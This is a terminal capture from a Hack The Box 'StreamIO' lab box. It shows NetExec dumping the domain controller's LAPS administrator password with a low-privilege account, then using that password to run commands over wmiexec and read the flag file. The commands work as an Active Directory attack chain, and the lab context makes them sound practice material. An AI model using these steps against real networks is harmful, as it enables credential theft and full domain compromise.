 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ nxc ldap 10.10.11.158 -u jdgodd -p jdgodd_pass -M laps
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
LDAP        10.10.11.158    389    DC               [+] streamIO.htb\jdgodd:********
LAPS        10.10.11.158    389    DC               [*] Getting LAPS Passwords
LAPS        10.10.11.158    389    DC               Computer:DC$ User:                Password:).9)2IKYoaCG[G
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ echo ').9)2IKYoaCG[G' > dc_pass
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ nxc smb 10.10.11.158 -u administrator -p dc_pass -x 'type c:\users\administrator\desktop\root.txt'
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.158    445    DC               [+] streamIO.htb\administrator:******** (Pwn3d!)
SMB         10.10.11.158    445    DC               [+] Executed command via wmiexec
SMB         10.10.11.158    445    DC               The system cannot find the file specified.
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ nxc smb 10.10.11.158 -u administrator -p dc_pass -x 'dir c:\users\'
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.158    445    DC               [+] streamIO.htb\administrator:******** (Pwn3d!)
SMB         10.10.11.158    445    DC               [+] Executed command via wmiexec
SMB         10.10.11.158    445    DC               Volume in drive C has no label.
SMB         10.10.11.158    445    DC               Volume Serial Number is A381-2B63
SMB         10.10.11.158    445    DC
SMB         10.10.11.158    445    DC               Directory of c:\users
SMB         10.10.11.158    445    DC
SMB         10.10.11.158    445    DC               02/22/2022  03:48 AM    <DIR>          .
SMB         10.10.11.158    445    DC               02/22/2022  03:48 AM    <DIR>          ..
SMB         10.10.11.158    445    DC               02/22/2022  03:48 AM    <DIR>          .NET v4.5
SMB         10.10.11.158    445    DC               02/22/2022  03:48 AM    <DIR>          .NET v4.5 Classic
SMB         10.10.11.158    445    DC               02/26/2022  11:20 AM    <DIR>          Administrator
SMB         10.10.11.158    445    DC               05/09/2022  05:38 PM    <DIR>          Martin
SMB         10.10.11.158    445    DC               04/24/2024  08:37 AM    <DIR>          nikk37
SMB         10.10.11.158    445    DC               02/22/2022  02:33 AM    <DIR>          Public
SMB         10.10.11.158    445    DC               0 File(s)              0 bytes
SMB         10.10.11.158    445    DC               8 Dir(s)   7,112,347,648 bytes free
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ nxc smb 10.10.11.158 -u administrator -p dc_pass -x 'type c:\users\Martin\desktop\root.txt'
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.158    445    DC               [+] streamIO.htb\administrator:******** (Pwn3d!)
SMB         10.10.11.158    445    DC               [+] Executed command via wmiexec
SMB         10.10.11.158    445    DC               b01 d0e